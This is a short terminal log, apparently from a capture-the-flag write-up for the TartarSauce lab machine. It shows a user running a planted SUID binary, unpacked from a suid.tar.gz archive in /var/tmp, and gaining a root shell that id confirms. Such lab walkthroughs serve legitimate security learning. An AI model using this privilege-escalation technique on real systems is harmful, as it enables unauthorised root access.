 onuma@TartarSauce:/var/tmp$ ls -la
total 52
drwxrwxrwt 11 root  root  4096 Dec 28 15:51 .
drwxr-xr-x 14 root  root  4096 Feb  9  2018 ..
-rw-r--r--  1 onuma onuma 2656 Dec 28 15:51 .8b6c82c918dfc8d6dff9cdda84823b6e28fa94c4
drwxr-xr-x  3 root  root  4096 Dec 28 15:51 check
-rw-r--r--  1 onuma onuma 2656 Dec 28 15:47 suid.tar.gz
drwx------  3 root  root  4096 Feb 17  2018 systemd-private-46248d8045bf434cba7dc7496b9776d4-systemd-timesyncd.service-en3PkS
drwx------  3 root  root  4096 Dec 28 14:50 systemd-private-48d3b5d12f6a433d8f229d9610d4e69d-systemd-timesyncd.service-vWTj29
drwx------  3 root  root  4096 May 29  2020 systemd-private-4e3fb5c5d5a044118936f5728368dfc7-systemd-timesyncd.service-SksmwR
drwx------  3 root  root  4096 Feb 17  2018 systemd-private-7bbf46014a364159a9c6b4b5d58af33b-systemd-timesyncd.service-UnGYDQ
drwx------  3 root  root  4096 Feb 15  2018 systemd-private-9214912da64b4f9cb0a1a78abd4b4412-systemd-timesyncd.service-bUTA2R
drwx------  3 root  root  4096 Feb 15  2018 systemd-private-a3f6b992cd2d42b6aba8bc011dd4aa03-systemd-timesyncd.service-3oO5Td
drwx------  3 root  root  4096 Feb 15  2018 systemd-private-c11c7cccc82046a08ad1732e15efe497-systemd-timesyncd.service-QYRKER
drwx------  3 root  root  4096 Sep 25  2020 systemd-private-e11430f63fc04ed6bd67ec90687cb00e-systemd-timesyncd.service-PYhxgX
onuma@TartarSauce:/var/tmp$ cd check/var/www/html/
onuma@TartarSauce:/var/tmp/check/var/www/html$ ls
file
onuma@TartarSauce:/var/tmp/check/var/www/html$ ./file
root@TartarSauce:/var/tmp/check/var/www/html# id
uid=0(root) gid=1000(onuma) groups=1000(onuma),24(cdrom),30(dip),46(plugdev)
root@TartarSauce:/var/tmp/check/var/www/html#